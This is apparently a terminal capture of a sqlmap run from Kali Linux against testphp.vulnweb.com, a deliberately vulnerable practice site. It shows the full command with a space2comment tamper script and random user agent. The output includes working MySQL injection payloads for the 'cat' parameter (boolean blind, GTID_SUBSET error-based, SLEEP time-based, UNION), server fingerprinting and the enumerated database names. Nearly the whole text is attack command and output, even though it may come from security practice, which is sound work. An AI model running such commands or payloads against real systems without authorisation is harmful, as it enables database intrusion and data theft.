 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs --random-agent --tamper=space2comment
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
esponsible for any misuse or damage caused by this program
[*] starting @ 11:42:29 /2025-03-13/
[11:42:29] [INFO] loading tamper module 'space2comment'
[11:42:29] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; zh-CN; rv:1.9.1.6) Gecko/20091216 Fedora/3.5.6-1.fc11 Firefox/3.5.6 GTB6' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[11:42:30] [INFO] resuming back-end DBMS 'mysql'
[11:42:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 4019=4019
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b627671,(SELECT (ELT(4834=4834,1))),0x716b7a6b71),4834)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 1852 FROM (SELECT(SLEEP(5)))vFZj)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627671,0x78496b4e597a4566595470477458704948744565737​64c7752794d50754a714c557055547646726e,0x716b7a6b71),NULL,NULL,NULL,NULL-- -
---
[11:42:31] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:42:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[11:42:31] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[11:42:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:42:31 /2025-03-13/